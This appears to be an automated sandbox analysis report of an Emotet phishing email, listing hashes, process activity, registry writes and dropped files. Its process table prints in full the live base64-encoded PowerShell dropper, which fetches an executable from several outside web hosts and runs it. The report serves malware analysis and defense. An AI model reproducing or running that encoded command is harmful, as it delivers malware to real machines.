

| File name: | Dokumenty za odprawy.msg |
| Full analysis: | https://app.any.run/tasks/423951d6-5932-4ee9-9cd2-238a164ec28d |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 18:01:50 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 3AB5B5B22079C4B8485DF815BE2AA85F |
| SHA1: | 478A30FE6E9D8AD707C15CE10E37D99931AE1356 |
| SHA256: | B87BDBDA6CD6F8ED36D6EF7BE4204F1BCA1930C75612DAA374A8273EE0BAA4F8 |
| SSDEEP: | 6144:VVGA85XuWpTEW1kKMJQqKahTUPLkI47NSU4jJntATfDKW:VVGA85XuWpTEW1kKMJQqKah6X47NSU44 |



MALICIOUS
Drops known malicious document
- OUTLOOK.EXE (PID: 2220)
- WINWORD.EXE (PID: 3776)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 2220)
- powershell.exe (PID: 2392)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2220)


Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 2220)
- WINWORD.EXE (PID: 3776)
Application launched itself
- WINWORD.EXE (PID: 3776)
PowerShell script executed
- powershell.exe (PID: 2392)
Executed via WMI
- powershell.exe (PID: 2392)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2644)
- WINWORD.EXE (PID: 3776)
- WINWORD.EXE (PID: 3028)
- OUTLOOK.EXE (PID: 2220)
Creates files in the user directory
- WINWORD.EXE (PID: 3776)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
40
Monitored processes
5
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2220 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Dokumenty za odprawy.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2392 | powershell -encod JABmAHEAdwA2AG0AdwBCAD0AJwBhAFgAbgBtAEwASwBfADAAJwA7ACQASgB3AHQAcwBYAHIASAAgAD0AIAAnADUANAA4ACcAOwAkAHUAdwBEAGwAOABpAD0AJwBsAGsAMwBqAGQAaQBpAHQAJwA7ACQAdABjADAAWgB3AHoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEoAdwB0AHMAWAByAEgAKwAnAC4AZQB4AGUAJwA7ACQATwBwADkAdwBfAFMAPQAnAGkAbABqAHQAWQBKADMAagAnADsAJABzAGMAVQBpAGgAXwA9ACYAKAAnAG4AZQAnACsAJwB3ACcAKwAnAC0AbwBiAGoAZQBjACcAKwAnAHQAJwApACAAbgBFAHQALgB3AEUAYgBjAGwASQBlAG4AVAA7ACQATABUAGoAMgBaAFMAdQB3AD0AJwBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBjAGgAZQBmAGUAbABhAGQAbABlAHYAaQAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAG4AMgBkADMANQA2ADAALwBAAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAGEAdABjAGgAZQBjAC4AYwBvAG0ALwB3AG8AcgBkAHAAcgBlAHMAcwAvADkAMwB2ADIAMQAvAEAAaAB0AHQAcABzADoALwAvAGEAcABsAHMAbwBsAHUAdABpAG8AbgBzAG8AbgBsAGkAbgBlAC4AYwBvAG0ALwB0AHcAdgBzAC8AMwAwADAANgA2ADYALwBAAGgAdAB0AHAAcwA6AC8ALwB0AHYAagBvAHYAZQBtAC4AbgBlAHQALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwA4AG4AcAA0AC8AQABoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBmAGEAcgBhAHcAZQBlAGwALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvADUAZQBtAHcANgAyADIALwAnAC4AIgBTAHAATABgAGkAVAAiACgAJwBAACcAKQA7ACQAagBNADAARAB6AE8ANABPAD0AJwBJAEkAbwBjAFAAMwBSAGwAJwA7AGYAbwByAGUAYQBjAGgAKAAkAHoAagBuAE4AMQBJAFkAIABpAG4AIAAkAEwAVABqADIAWgBTAHUAdwApAHsAdAByAHkAewAkAHMAYwBVAGkAaABfAC4AIgBkAE8AVwBOAGAATABgAG8AQQBEAGAARgBJAEwAZQAiACgAJAB6AGoAbgBOADEASQBZACwAIAAkAHQAYwAwAFoAdwB6ACkAOwAkAG8AdwBKAE8AOQBhAD0AJwBKAHQAcAA5AEIAcwBGAGgAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAJwArACcAdAAnACsAJwBlAG0AJwApACAAJAB0AGMAMABaAHcAegApAC4AIgBMAGUAbgBgAEcAdABoACIAIAAtAGcAZQAgADIAMgA3ADUAMgApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAHIAdAAiACgAJAB0AGMAMABaAHcAegApADsAJABsADcAdgBwAGsAaQBjADkAPQAnAGIANABSAFAAVwBEADMAJwA7AGIAcgBlAGEAawA7ACQARgBXAEEANQBEADYATQBOAD0AJwBTAHQAdABFAHQAaABMAEIAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAaQBqAGQASABoAG8AMgA9ACcAaQBvAE8AaQBZAEcAagB0ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2644 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3028 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||

| 3776 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\DBUXZ0FZ\Projekt_74050852_20_09_2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
3 686
Read events
2 770
Write events
876
Delete events
40
Modification events
| (PID) Process: | (2220) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2220) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2220) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | 153 |
Value: 31353300AC080000010000000000000000000000 | |||
| (PID) Process: | (2220) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: AC0800001206C7A9CB7ED50100000000 | |||
| (PID) Process: | (2220) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (2220) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220250880 | |||
| (PID) Process: | (2220) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (2220) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (2220) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (2220) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1330184213 | |||
Executable files
0
Suspicious files
7
Text files
24
Unknown types
83
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2220 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRD31.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2220 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\DBUXZ0FZ\Projekt_74050852_20_09_2019 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
